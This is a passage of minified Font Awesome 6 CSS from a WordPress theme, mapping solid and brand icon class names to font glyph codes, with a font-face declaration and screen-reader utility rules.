king-with-cane:before{content:"\f29d"}.fa-drum:before{content:"\f569"}.fa-ice-cream:before{content:"\f810"}.fa-heart-circle-bolt:before{content:"\e4fc"}.fa-fax:before{content:"\f1ac"}.fa-paragraph:before{content:"\f1dd"}.fa-check-to-slot:before,.fa-vote-yea:before{content:"\f772"}.fa-star-half:before{content:"\f089"}.fa-boxes-alt:before,.fa-boxes-stacked:before,.fa-boxes:before{content:"\f468"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-assistive-listening-systems:before,.fa-ear-listen:before{content:"\f2a2"}.fa-tree-city:before{content:"\e587"}.fa-play:before{content:"\f04b"}.fa-font:before{content:"\f031"}.fa-rupiah-sign:before{content:"\e23d"}.fa-magnifying-glass:before,.fa-search:before{content:"\f002"}.fa-ping-pong-paddle-ball:before,.fa-table-tennis-paddle-ball:before,.fa-table-tennis:before{content:"\f45d"}.fa-diagnoses:before,.fa-person-dots-from-line:before{content:"\f470"}.fa-trash-can-arrow-up:before,.fa-trash-restore-alt:before{content:"\f82a"}.fa-naira-sign:before{content:"\e1f6"}.fa-cart-arrow-down:before{content:"\f218"}.fa-walkie-talkie:before{content:"\f8ef"}.fa-file-edit:before,.fa-file-pen:before{content:"\f31c"}.fa-receipt:before{content:"\f543"}.fa-pen-square:before,.fa-pencil-square:before,.fa-square-pen:before{content:"\f14b"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-person-circle-exclamation:before{content:"\e53f"}.fa-chevron-down:before{content:"\f078"}.fa-battery-5:before,.fa-battery-full:before,.fa-battery:before{content:"\f240"}.fa-skull-crossbones:before{content:"\f714"}.fa-code-compare:before{content:"\e13a"}.fa-list-dots:before,.fa-list-ul:before{content:"\f0ca"}.fa-school-lock:before{content:"\e56f"}.fa-tower-cell:before{content:"\e585"}.fa-down-long:before,.fa-long-arrow-alt-down:before{content:"\f309"}.fa-ranking-star:before{content:"\e561"}.fa-chess-king:before{content:"\f43f"}.fa-person-harassing:before{content:"\e549"}.fa-brazilian-real-sign:before{content:"\e46c"}.fa-landmark-alt:before,.fa-landmark-dome:before{content:"\f752"}.fa-arrow-up:before{content:"\f062"}.fa-television:before,.fa-tv-alt:before,.fa-tv:before{content:"\f26c"}.fa-shrimp:before{content:"\e448"}.fa-list-check:before,.fa-tasks:before{content:"\f0ae"}.fa-jug-detergent:before{content:"\e519"}.fa-circle-user:before,.fa-user-circle:before{content:"\f2bd"}.fa-user-shield:before{content:"\f505"}.fa-wind:before{content:"\f72e"}.fa-car-burst:before,.fa-car-crash:before{content:"\f5e1"}.fa-y:before{content:"\59"}.fa-person-snowboarding:before,.fa-snowboarding:before{content:"\f7ce"}.fa-shipping-fast:before,.fa-truck-fast:before{content:"\f48b"}.fa-fish:before{content:"\f578"}.fa-user-graduate:before{content:"\f501"}.fa-adjust:before,.fa-circle-half-stroke:before{content:"\f042"}.fa-clapperboard:before{content:"\e131"}.fa-circle-radiation:before,.fa-radiation-alt:before{content:"\f7ba"}.fa-baseball-ball:before,.fa-baseball:before{content:"\f433"}.fa-jet-fighter-up:before{content:"\e518"}.fa-diagram-project:before,.fa-project-diagram:before{content:"\f542"}.fa-copy:before{content:"\f0c5"}.fa-volume-mute:before,.fa-volume-times:before,.fa-volume-xmark:before{content:"\f6a9"}.fa-hand-sparkles:before{content:"\e05d"}.fa-grip-horizontal:before,.fa-grip:before{content:"\f58d"}.fa-share-from-square:before,.fa-share-square:before{content:"\f14d"}.fa-child-combatant:before,.fa-child-rifle:before{content:"\e4e0"}.fa-gun:before{content:"\e19b"}.fa-phone-square:before,.fa-square-phone:before{content:"\f098"}.fa-add:before,.fa-plus:before{content:"\2b"}.fa-expand:before{content:"\f065"}.fa-computer:before{content:"\e4e5"}.fa-close:before,.fa-multiply:before,.fa-remove:before,.fa-times:before,.fa-xmark:before{content:"\f00d"}.fa-arrows-up-down-left-right:before,.fa-arrows:before{content:"\f047"}.fa-chalkboard-teacher:before,.fa-chalkboard-user:before{content:"\f51c"}.fa-peso-sign:before{content:"\e222"}.fa-building-shield:before{content:"\e4d8"}.fa-baby:before{content:"\f77c"}.fa-users-line:before{content:"\e592"}.fa-quote-left-alt:before,.fa-quote-left:before{content:"\f10d"}.fa-tractor:before{content:"\f722"}.fa-trash-arrow-up:before,.fa-trash-restore:before{content:"\f829"}.fa-arrow-down-up-lock:before{content:"\e4b0"}.fa-lines-leaning:before{content:"\e51e"}.fa-ruler-combined:before{content:"\f546"}.fa-copyright:before{content:"\f1f9"}.fa-equals:before{content:"\3d"}.fa-blender:before{content:"\f517"}.fa-teeth:before{content:"\f62e"}.fa-ils:before,.fa-shekel-sign:before,.fa-shekel:before,.fa-sheqel-sign:before,.fa-sheqel:before{content:"\f20b"}.fa-map:before{content:"\f279"}.fa-rocket:before{content:"\f135"}.fa-photo-film:before,.fa-photo-video:before{content:"\f87c"}.fa-folder-minus:before{content:"\f65d"}.fa-store:before{content:"\f54e"}.fa-arrow-trend-up:before{content:"\e098"}.fa-plug-circle-minus:before{content:"\e55e"}.fa-sign-hanging:before,.fa-sign:before{content:"\f4d9"}.fa-bezier-curve:before{content:"\f55b"}.fa-bell-slash:before{content:"\f1f6"}.fa-tablet-android:before,.fa-tablet:before{content:"\f3fb"}.fa-school-flag:before{content:"\e56e"}.fa-fill:before{content:"\f575"}.fa-angle-up:before{content:"\f106"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-holly-berry:before{content:"\f7aa"}.fa-chevron-left:before{content:"\f053"}.fa-bacteria:before{content:"\e059"}.fa-hand-lizard:before{content:"\f258"}.fa-notdef:before{content:"\e1fe"}.fa-disease:before{content:"\f7fa"}.fa-briefcase-medical:before{content:"\f469"}.fa-genderless:before{content:"\f22d"}.fa-chevron-right:before{content:"\f054"}.fa-retweet:before{content:"\f079"}.fa-car-alt:before,.fa-car-rear:before{content:"\f5de"}.fa-pump-soap:before{content:"\e06b"}.fa-video-slash:before{content:"\f4e2"}.fa-battery-2:before,.fa-battery-quarter:before{content:"\f243"}.fa-radio:before{content:"\f8d7"}.fa-baby-carriage:before,.fa-carriage-baby:before{content:"\f77d"}.fa-traffic-light:before{content:"\f637"}.fa-thermometer:before{content:"\f491"}.fa-vr-cardboard:before{content:"\f729"}.fa-hand-middle-finger:before{content:"\f806"}.fa-percent:before,.fa-percentage:before{content:"\25"}.fa-truck-moving:before{content:"\f4df"}.fa-glass-water-droplet:before{content:"\e4f5"}.fa-display:before{content:"\e163"}.fa-face-smile:before,.fa-smile:before{content:"\f118"}.fa-thumb-tack:before,.fa-thumbtack:before{content:"\f08d"}.fa-trophy:before{content:"\f091"}.fa-person-praying:before,.fa-pray:before{content:"\f683"}.fa-hammer:before{content:"\f6e3"}.fa-hand-peace:before{content:"\f25b"}.fa-rotate:before,.fa-sync-alt:before{content:"\f2f1"}.fa-spinner:before{content:"\f110"}.fa-robot:before{content:"\f544"}.fa-peace:before{content:"\f67c"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-warehouse:before{content:"\f494"}.fa-arrow-up-right-dots:before{content:"\e4b7"}.fa-splotch:before{content:"\f5bc"}.fa-face-grin-hearts:before,.fa-grin-hearts:before{content:"\f584"}.fa-dice-four:before{content:"\f524"}.fa-sim-card:before{content:"\f7c4"}.fa-transgender-alt:before,.fa-transgender:before{content:"\f225"}.fa-mercury:before{content:"\f223"}.fa-arrow-turn-down:before,.fa-level-down:before{content:"\f149"}.fa-person-falling-burst:before{content:"\e547"}.fa-award:before{content:"\f559"}.fa-ticket-alt:before,.fa-ticket-simple:before{content:"\f3ff"}.fa-building:before{content:"\f1ad"}.fa-angle-double-left:before,.fa-angles-left:before{content:"\f100"}.fa-qrcode:before{content:"\f029"}.fa-clock-rotate-left:before,.fa-history:before{content:"\f1da"}.fa-face-grin-beam-sweat:before,.fa-grin-beam-sweat:before{content:"\f583"}.fa-arrow-right-from-file:before,.fa-file-export:before{content:"\f56e"}.fa-shield-blank:before,.fa-shield:before{content:"\f132"}.fa-arrow-up-short-wide:before,.fa-sort-amount-up-alt:before{content:"\f885"}.fa-house-medical:before{content:"\e3b2"}.fa-golf-ball-tee:before,.fa-golf-ball:before{content:"\f450"}.fa-chevron-circle-left:before,.fa-circle-chevron-left:before{content:"\f137"}.fa-house-chimney-window:before{content:"\e00d"}.fa-pen-nib:before{content:"\f5ad"}.fa-tent-arrow-turn-left:before{content:"\e580"}.fa-tents:before{content:"\e582"}.fa-magic:before,.fa-wand-magic:before{content:"\f0d0"}.fa-dog:before{content:"\f6d3"}.fa-carrot:before{content:"\f787"}.fa-moon:before{content:"\f186"}.fa-wine-glass-alt:before,.fa-wine-glass-empty:before{content:"\f5ce"}.fa-cheese:before{content:"\f7ef"}.fa-yin-yang:before{content:"\f6ad"}.fa-music:before{content:"\f001"}.fa-code-commit:before{content:"\f386"}.fa-temperature-low:before{content:"\f76b"}.fa-biking:before,.fa-person-biking:before{content:"\f84a"}.fa-broom:before{content:"\f51a"}.fa-shield-heart:before{content:"\e574"}.fa-gopuram:before{content:"\f664"}.fa-earth-oceania:before,.fa-globe-oceania:before{content:"\e47b"}.fa-square-xmark:before,.fa-times-square:before,.fa-xmark-square:before{content:"\f2d3"}.fa-hashtag:before{content:"\23"}.fa-expand-alt:before,.fa-up-right-and-down-left-from-center:before{content:"\f424"}.fa-oil-can:before{content:"\f613"}.fa-t:before{content:"\54"}.fa-hippo:before{content:"\f6ed"}.fa-chart-column:before{content:"\e0e3"}.fa-infinity:before{content:"\f534"}.fa-vial-circle-check:before{content:"\e596"}.fa-person-arrow-down-to-line:before{content:"\e538"}.fa-voicemail:before{content:"\f897"}.fa-fan:before{content:"\f863"}.fa-person-walking-luggage:before{content:"\e554"}.fa-arrows-alt-v:before,.fa-up-down:before{content:"\f338"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-calendar:before{content:"\f133"}.fa-trailer:before{content:"\e041"}.fa-bahai:before,.fa-haykal:before{content:"\f666"}.fa-sd-card:before{content:"\f7c2"}.fa-dragon:before{content:"\f6d5"}.fa-shoe-prints:before{content:"\f54b"}.fa-circle-plus:before,.fa-plus-circle:before{content:"\f055"}.fa-face-grin-tongue-wink:before,.fa-grin-tongue-wink:before{content:"\f58b"}.fa-hand-holding:before{content:"\f4bd"}.fa-plug-circle-exclamation:before{content:"\e55d"}.fa-chain-broken:before,.fa-chain-slash:before,.fa-link-slash:before,.fa-unlink:before{content:"\f127"}.fa-clone:before{content:"\f24d"}.fa-person-walking-arrow-loop-left:before{content:"\e551"}.fa-arrow-up-z-a:before,.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-fire-alt:before,.fa-fire-flame-curved:before{content:"\f7e4"}.fa-tornado:before{content:"\f76f"}.fa-file-circle-plus:before{content:"\e494"}.fa-book-quran:before,.fa-quran:before{content:"\f687"}.fa-anchor:before{content:"\f13d"}.fa-border-all:before{content:"\f84c"}.fa-angry:before,.fa-face-angry:before{content:"\f556"}.fa-cookie-bite:before{content:"\f564"}.fa-arrow-trend-down:before{content:"\e097"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-draw-polygon:before{content:"\f5ee"}.fa-balance-scale:before,.fa-scale-balanced:before{content:"\f24e"}.fa-gauge-simple-high:before,.fa-tachometer-fast:before,.fa-tachometer:before{content:"\f62a"}.fa-shower:before{content:"\f2cc"}.fa-desktop-alt:before,.fa-desktop:before{content:"\f390"}.fa-m:before{content:"\4d"}.fa-table-list:before,.fa-th-list:before{content:"\f00b"}.fa-comment-sms:before,.fa-sms:before{content:"\f7cd"}.fa-book:before{content:"\f02d"}.fa-user-plus:before{content:"\f234"}.fa-check:before{content:"\f00c"}.fa-battery-4:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-house-circle-check:before{content:"\e509"}.fa-angle-left:before{content:"\f104"}.fa-diagram-successor:before{content:"\e47a"}.fa-truck-arrow-right:before{content:"\e58b"}.fa-arrows-split-up-and-left:before{content:"\e4bc"}.fa-fist-raised:before,.fa-hand-fist:before{content:"\f6de"}.fa-cloud-moon:before{content:"\f6c3"}.fa-briefcase:before{content:"\f0b1"}.fa-person-falling:before{content:"\e546"}.fa-image-portrait:before,.fa-portrait:before{content:"\f3e0"}.fa-user-tag:before{content:"\f507"}.fa-rug:before{content:"\e569"}.fa-earth-europe:before,.fa-globe-europe:before{content:"\f7a2"}.fa-cart-flatbed-suitcase:before,.fa-luggage-cart:before{content:"\f59d"}.fa-rectangle-times:before,.fa-rectangle-xmark:before,.fa-times-rectangle:before,.fa-window-close:before{content:"\f410"}.fa-baht-sign:before{content:"\e0ac"}.fa-book-open:before{content:"\f518"}.fa-book-journal-whills:before,.fa-journal-whills:before{content:"\f66a"}.fa-handcuffs:before{content:"\e4f8"}.fa-exclamation-triangle:before,.fa-triangle-exclamation:before,.fa-warning:before{content:"\f071"}.fa-database:before{content:"\f1c0"}.fa-arrow-turn-right:before,.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-bottle-droplet:before{content:"\e4c4"}.fa-mask-face:before{content:"\e1d7"}.fa-hill-rockslide:before{content:"\e508"}.fa-exchange-alt:before,.fa-right-left:before{content:"\f362"}.fa-paper-plane:before{content:"\f1d8"}.fa-road-circle-exclamation:before{content:"\e565"}.fa-dungeon:before{content:"\f6d9"}.fa-align-right:before{content:"\f038"}.fa-money-bill-1-wave:before,.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-life-ring:before{content:"\f1cd"}.fa-hands:before,.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-calendar-day:before{content:"\f783"}.fa-ladder-water:before,.fa-swimming-pool:before,.fa-water-ladder:before{content:"\f5c5"}.fa-arrows-up-down:before,.fa-arrows-v:before{content:"\f07d"}.fa-face-grimace:before,.fa-grimace:before{content:"\f57f"}.fa-wheelchair-alt:before,.fa-wheelchair-move:before{content:"\e2ce"}.fa-level-down-alt:before,.fa-turn-down:before{content:"\f3be"}.fa-person-walking-arrow-right:before{content:"\e552"}.fa-envelope-square:before,.fa-square-envelope:before{content:"\f199"}.fa-dice:before{content:"\f522"}.fa-bowling-ball:before{content:"\f436"}.fa-brain:before{content:"\f5dc"}.fa-band-aid:before,.fa-bandage:before{content:"\f462"}.fa-calendar-minus:before{content:"\f272"}.fa-circle-xmark:before,.fa-times-circle:before,.fa-xmark-circle:before{content:"\f057"}.fa-gifts:before{content:"\f79c"}.fa-hotel:before{content:"\f594"}.fa-earth-asia:before,.fa-globe-asia:before{content:"\f57e"}.fa-id-card-alt:before,.fa-id-card-clip:before{content:"\f47f"}.fa-magnifying-glass-plus:before,.fa-search-plus:before{content:"\f00e"}.fa-thumbs-up:before{content:"\f164"}.fa-user-clock:before{content:"\f4fd"}.fa-allergies:before,.fa-hand-dots:before{content:"\f461"}.fa-file-invoice:before{content:"\f570"}.fa-window-minimize:before{content:"\f2d1"}.fa-coffee:before,.fa-mug-saucer:before{content:"\f0f4"}.fa-brush:before{content:"\f55d"}.fa-mask:before{content:"\f6fa"}.fa-magnifying-glass-minus:before,.fa-search-minus:before{content:"\f010"}.fa-ruler-vertical:before{content:"\f548"}.fa-user-alt:before,.fa-user-large:before{content:"\f406"}.fa-train-tram:before{content:"\e5b4"}.fa-user-nurse:before{content:"\f82f"}.fa-syringe:before{content:"\f48e"}.fa-cloud-sun:before{content:"\f6c4"}.fa-stopwatch-20:before{content:"\e06f"}.fa-square-full:before{content:"\f45c"}.fa-magnet:before{content:"\f076"}.fa-jar:before{content:"\e516"}.fa-note-sticky:before,.fa-sticky-note:before{content:"\f249"}.fa-bug-slash:before{content:"\e490"}.fa-arrow-up-from-water-pump:before{content:"\e4b6"}.fa-bone:before{content:"\f5d7"}.fa-user-injured:before{content:"\f728"}.fa-face-sad-tear:before,.fa-sad-tear:before{content:"\f5b4"}.fa-plane:before{content:"\f072"}.fa-tent-arrows-down:before{content:"\e581"}.fa-exclamation:before{content:"\21"}.fa-arrows-spin:before{content:"\e4bb"}.fa-print:before{content:"\f02f"}.fa-try:before,.fa-turkish-lira-sign:before,.fa-turkish-lira:before{content:"\e2bb"}.fa-dollar-sign:before,.fa-dollar:before,.fa-usd:before{content:"\24"}.fa-x:before{content:"\58"}.fa-magnifying-glass-dollar:before,.fa-search-dollar:before{content:"\f688"}.fa-users-cog:before,.fa-users-gear:before{content:"\f509"}.fa-person-military-pointing:before{content:"\e54a"}.fa-bank:before,.fa-building-columns:before,.fa-institution:before,.fa-museum:before,.fa-university:before{content:"\f19c"}.fa-umbrella:before{content:"\f0e9"}.fa-trowel:before{content:"\e589"}.fa-d:before{content:"\44"}.fa-stapler:before{content:"\e5af"}.fa-masks-theater:before,.fa-theater-masks:before{content:"\f630"}.fa-kip-sign:before{content:"\e1c4"}.fa-hand-point-left:before{content:"\f0a5"}.fa-handshake-alt:before,.fa-handshake-simple:before{content:"\f4c6"}.fa-fighter-jet:before,.fa-jet-fighter:before{content:"\f0fb"}.fa-share-alt-square:before,.fa-square-share-nodes:before{content:"\f1e1"}.fa-barcode:before{content:"\f02a"}.fa-plus-minus:before{content:"\e43c"}.fa-video-camera:before,.fa-video:before{content:"\f03d"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-hand-holding-medical:before{content:"\e05c"}.fa-person-circle-check:before{content:"\e53e"}.fa-level-up-alt:before,.fa-turn-up:before{content:"\f3bf"}
.fa-sr-only,.fa-sr-only-focusable:not(:focus),.sr-only,.sr-only-focusable:not(:focus){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}:host,:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:block;src:url(/wp-content/themes/theHaberV8/css/webfonts/fa-brands-400.woff2) format("woff2"),url(/wp-content/themes/theHaberV8/css/webfonts/fa-brands-400.ttf) format("truetype")}.fa-brands,.fab{font-weight:400}.fa-monero:before{content:"\f3d0"}.fa-hooli:before{content:"\f427"}.fa-yelp:before{content:"\f1e9"}.fa-cc-visa:before{content:"\f1f0"}.fa-lastfm:before{content:"\f202"}.fa-shopware:before{content:"\f5b5"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-aws:before{content:"\f375"}.fa-redhat:before{content:"\f7bc"}.fa-yoast:before{content:"\f2b1"}.fa-cloudflare:before{content:"\e07d"}.fa-ups:before{content:"\f7e0"}.fa-wpexplorer:before{content:"\f2de"}.fa-dyalog:before{content:"\f399"}.fa-bity:before{content:"\f37a"}.fa-stackpath:before{content:"\f842"}.fa-buysellads:before{content:"\f20d"}.fa-first-order:before{content:"\f2b0"}.fa-modx:before{content:"\f285"}.fa-guilded:before{content:"\e07e"}.fa-vnv:before{content:"\f40b"}.fa-js-square:before,.fa-square-js:before{content:"\f3b9"}.fa-microsoft:before{content:"\f3ca"}.fa-qq:before{content:"\f1d6"}.fa-orcid:before{content:"\f8d2"}.fa-java:before{content:"\f4e4"}.fa-invision:before{content:"\f7b0"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-centercode:before{content:"\f380"}.fa-glide-g:before{content:"\f2a6"}.fa-drupal:before{content:"\f1a9"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-unity:before{content:"\e049"}.fa-whmcs:before{content:"\f40d"}.fa-rocketchat:before{content:"\f3e8"}.fa-vk:before{content:"\f189"}.fa-untappd:before{content:"\f405"}.fa-mailchimp:before{content:"\f59e"}.fa-css3-alt:before{content:"\f38b"}.fa-reddit-square:before,.fa-square-reddit:before{content:"\f1a2"}.fa-vimeo-v:before{content:"\f27d"}.fa-contao:before{content:"\f26d"}.fa-square-font-awesome:before{content:"\e5ad"}.fa-deskpro:before{content:"\f38f"}.fa-sistrix:before{content:"\f3ee"}.fa-instagram-square:before,.fa-square-instagram:before{content:"\e055"}.fa-battle-net:before{content:"\f835"}.fa-the-red-yeti:before{content:"\f69d"}.fa-hacker-news-square:before,.fa-square-hacker-news:before{content:"\f3af"}.fa-edge:before{content:"\f282"}.fa-napster:before{content:"\f3d2"}.fa-snapchat-square:before,.fa-square-snapchat:before{content:"\f2ad"}.fa-google-plus-g:before{content:"\f0d5"}.fa-artstation:before{content:"\f77a"}.fa-markdown:before{content:"\f60f"}.fa-sourcetree:before{content:"\f7d3"}.fa-google-plus:before{content:"\f2b3"}.fa-diaspora:before{content:"\f791"}.fa-foursquare:before{content:"\f180"}.fa-stack-overflow:before{content:"\f16c"}.fa-github-alt:before{content:"\f113"}.fa-phoenix-squadron:before{content:"\f511"}.fa-pagelines:before{content:"\f18c"}.fa-algolia:before{content:"\f36c"}.fa-red-river:before{content:"\f3e3"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-safari:before{content:"\f267"}.fa-google:before{content:"\f1a0"}.fa-font-awesome-alt:before,.fa-square-font-awesome-stroke:before{content:"\f35c"}.fa-atlassian:before{content:"\f77b"}.fa-linkedin-in:before{content:"\f0e1"}.fa-digital-ocean:before{content:"\f391"}.fa-nimblr:before{content:"\f5a8"}.fa-chromecast:before{content:"\f838"}.fa-evernote:before{content:"\f839"}.fa-hacker-news:before{content:"\f1d4"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-adversal:before{content:"\f36a"}.fa-creative-commons:before{content:"\f25e"}.fa-watchman-monitoring:before{content:"\e087"}.fa-fonticons:before{content:"\f280"}.fa-weixin:before{content:"\f1d7"}.fa-shirtsinbulk:before{content:"\f214"}.fa-codepen:before{content:"\f1cb"}.fa-git-alt:before{content:"\f841"}.fa-lyft:before{content:"\f3c3"}.fa-rev:before{content:"\f5b2"}.fa-windows:before{content:"\f17a"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-square-viadeo:before,.fa-viadeo-square:before{content:"\f2aa"}.fa-meetup:before{content:"\f2e0"}.fa-centos:before{content:"\f789"}.fa-adn:before{content:"\f170"}.fa-cloudsmith:before{content:"\f384"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-dribbble-square:before,.fa-square-dribbble:before{content:"\f397"}.fa-codiepie:before{content:"\f284"}.fa-node:before{content:"\f419"}.fa-mix:before{content:"\f3cb"}.fa-steam:before{content:"\f1b6"}.fa-cc-apple-pay:before{content:"\f416"}.fa-scribd:before{content:"\f28a"}.fa-openid:before{content:"\f19b"}.fa-instalod:before{content:"\e081"}.fa-expeditedssl:before{content:"\f23e"}.fa-sellcast:before{content:"\f2da"}.fa-square-twitter:before,.fa-twitter-square:before{content:"\f081"}.fa-r-project:before{content:"\f4f7"}.fa-delicious:before{content:"\f1a5"}.fa-freebsd:before{content:"\f3a4"}.fa-vuejs:before{content:"\f41f"}.fa-accusoft:before{content:"\f369"}.fa-ioxhost:before{content:"\f208"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-app-store:before{content:"\f36f"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-itunes-note:before{content:"\f3b5"}.fa-golang:before{content:"\e40f"}.fa-kickstarter:before{content:"\f3bb"}.fa-grav:before{content:"\f2d6"}.fa-weibo:before{content:"\f18a"}.fa-uncharted:before{content:"\e084"}.fa-firstdraft:before{content:"\f3a1"}.fa-square-youtube:before,.fa-youtube-square:before{content:"\f431"}.fa-wikipedia-w:before{content:"\f266"}.fa-rendact:before,.fa-wpressr:before{content:"\f3e4"}.fa-angellist:before{content:"\f209"}.fa-galactic-republic:before{content:"\f50c"}.fa-nfc-directional:before{content:"\e530"}.fa-skype:before{content:"\f17e"}.fa-joget:before{content:"\f3b7"}.fa-fedora:before{content:"\f798"}.fa-stripe-s:before{content:"\f42a"}.fa-meta:before{content:"\e49b"}.fa-laravel:before{content:"\f3bd"}.fa-hotjar:before{content:"\f3b1"}.fa-bluetooth-b:before{content:"\f294"}.fa-sticker-mule:before{content:"\f3f7"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-hips:before{content:"\f452"}.fa-behance:before{content:"\f1b4"}.fa-reddit:before{content:"\f1a1"}.fa-discord:before{content:"\f392"}.fa-chrome:before{content:"\f268"}.fa-app-store-ios:before{content:"\f370"}.fa-cc-discover:before{content:"\f1f2"}.fa-wpbeginner:before{content:"\f297"}.fa-confluence:before{content:"\f78d"}.fa-mdb:before{content:"\f8ca"}.fa-dochub:before{content:"\f394"}.fa-accessible-icon:before{content:"\f368"}.fa-ebay:before{content:"\f4f4"}.fa-amazon:before{content:"\f270"}.fa-unsplash:before{content:"\e07c"}.fa-yarn:before{content:"\f7e3"}.fa-square-steam:before,.fa-steam-square:before{content:"\f1b7"}.fa-500px:before{content:"\f26e"}.fa-square-vimeo:before,.fa-vimeo-square:before{content:"\f194"}.fa-asymmetrik:before{content:"\f372"}.fa-font-awesome-flag:before,.fa-font-awesome-logo-full:before,.fa-font-awesome:before{content:"\f2b4"}.fa-gratipay:before{content:"\f184"}.fa-apple:before{content:"\f179"}.fa-hive:before{content:"\e07f"}.fa-gitkraken:before{content:"\f3a6"}.fa-keybase:before{content:"\f4f5"}.fa-apple-pay:before{content:"\f415"}.fa-padlet:before{content:"\e4a0"}.fa-amazon-pay:before{content:"\f42c"}.fa-github-square:before,.fa-square-github:before{content:"\f092"}.fa-stumbleupon:before{content:"\f1a4"}.fa-fedex:before{content:"\f797"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-shopify:before{content:"\e057"}.fa-neos:before{content:"\f612"}.fa-hackerrank:before{content:"\f5f7"}.fa-researchgate:before{content:"\f4f8"}.fa-swift:before{content:"\f8e1"}.fa-angular:before{content:"\f420"}.fa-speakap:before{content:"\f3f3"}.fa-angrycreative:before{content:"\f36e"}.fa-y-combinator:before{content:"\f23b"}.fa-empire:before{content:"\f1d1"}.fa-envira:before{content:"\f299"}.fa-gitlab-square:before,.fa-square-gitlab:before{content:"\e5ae"}.fa-studiovinari:before{content:"\f3f8"}.fa-pied-piper:before{content:"\f2ae"}.fa-wordpress:before{content:"\f19a"}.fa-product-hunt:before{content:"\f288"}.fa-firefox:before{content:"\f269"}.fa-linode:before{content:"\f2b8"}.fa-goodreads:before{content:"\f3a8"}.fa-odnoklassniki-square:before,.fa-square-odnoklassniki:before{content:"\f264"}.fa-jsfiddle:before{content:"\f1cc"}.fa-sith:before{content:"\f512"}.fa-themeisle:before{content:"\f2b2"}.fa-page4:before{content:"\f3d7"}.fa-hashnode:before{content:"\e499"}.fa-react:before{content:"\f41b"}.fa-cc-paypal:before{content:"\f1f4"}.fa-squarespace:before{content:"\f5be"}.fa-cc-stripe:before{content:"\f1f5"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-bitcoin:before{content:"\f379"}.fa-keycdn:before{content:"\f3ba"}.fa-opera:before{content:"\f26a"}.fa-itch-io:before{content:"\f83a"}.fa-umbraco:before{content:"\f8e8"}.fa-galactic-senate:before{content:"\f50d"}.fa-ubuntu:before{content:"\f7df"}.fa-draft2digital:before{content:"\f396"}.fa-stripe:before{content:"\f429"}.fa-houzz:before{content:"\f27c"}.fa-gg:before{content:"\f260"}.fa-dhl:before{content:"\f790"}.fa-pinterest-square:before,.fa-square-pinterest:before{content:"\f0d3"}.fa-xing:before{content:"\f168"}.fa-blackberry:before{content:"\f37b"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-playstation:before{content:"\f3df"}.fa-quinscape:before{content:"\f459"}.fa-less:before{content:"\f41d"}.fa-blogger-b:before{content:"\f37d"}.fa-opencart:before{content:"\f23d"}.fa-vine:before{content:"\f1ca"}.fa-paypal:before{content:"\f1ed"}.fa-gitlab:before{content:"\f296"}.fa-typo3:before{content:"\f42b"}.fa-reddit-alien:before{content:"\f281"}.fa-yahoo:before{content:"\f19e"}.fa-dailymotion:before{content:"\e052"}.fa-affiliatetheme:before{content:"\f36b"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-bootstrap:before{content:"\f836"}.fa-odnoklassniki:before{content:"\f263"}.fa-nfc-symbol:before{content:"\e531"}.fa-ethereum:before{content:"\f42e"}.fa-speaker-deck:before{content:"\f83c"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-patreon:before{content:"\f3d9"}.fa-avianex:before{content:"\f374"}.fa-ello:before{content:"\f5f1"}.fa-gofore:before{content:"\f3a7"}.fa-bimobject:before{content:"\f378"}.fa-facebook-f:before{content:"\f39e"}.fa-google-plus-square:before,.fa-square-google-plus:before{content:"\f0d4"}.fa-mandalorian:before{content:"\f50f"}.fa-first-order-alt:before{content:"\f50a"}.fa-osi:before{content:"\f41a"}.fa-google-wallet:before{content:"\f1ee"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-periscope:before{content:"\f3da"}.fa-fulcrum:before{content:"\f50b"}.fa-cloudscale:before{content:"\f383"}.fa-forumbee:before{content:"\f211"}.fa-mizuni:before{content:"\f3cc"}.fa-schlix:before{content:"\f3ea"}.fa-square-xing:before,.fa-xing-square:before{content:"\f169"}.fa-bandcamp:before{content:"\f2d5"}.fa-wpforms:before{content:"\f298"}.fa-cloudversify:before{content:"\f385"}.fa-usps:before{content:"\f7e1"}.fa-megaport:before{content:"\f5a3"}.fa-magento:before{content:"\f3c4"}.fa-spotify:before{content:"\f1bc"}.fa-optin-monster:before{content:"\f23c"}.fa-fly:before{content:"\f417"}.fa-aviato:before{content:"\f421"}.fa-itunes:before{content:"\f3b4"}.fa-cuttlefish:before{content:"\f38c"}.fa-blogger:before{content:"\f37c"}.fa-flickr:before{content:"\f16e"}.fa-viber:before{content:"\f409"}.fa-soundcloud:before{content:"\f1be"}.fa-digg:before{content:"\f1a6"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-symfony:before{content:"\f83d"}.fa-maxcdn:before{content:"\f136"}.fa-etsy:before{content:"\f2d7"}.fa-facebook-messenger:before{content:"